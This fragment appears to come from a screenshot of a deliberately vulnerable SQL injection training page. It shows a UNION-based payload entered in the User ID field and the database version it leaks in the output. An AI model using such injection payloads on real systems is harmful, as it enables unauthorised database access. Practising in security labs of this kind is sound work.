 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,@@VERSION-- ‘
First name: 1
Surname: 5.1.41